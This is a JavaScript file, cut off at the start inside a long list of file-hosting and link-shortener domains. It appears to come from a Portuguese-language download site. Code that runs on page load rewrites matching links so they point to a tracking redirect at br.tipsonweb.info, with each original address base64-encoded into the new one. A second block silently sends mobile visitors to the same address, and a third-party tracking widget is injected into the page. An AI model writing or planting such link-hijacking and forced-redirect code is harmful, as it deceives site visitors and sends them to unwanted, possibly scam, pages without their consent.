et,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://br.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();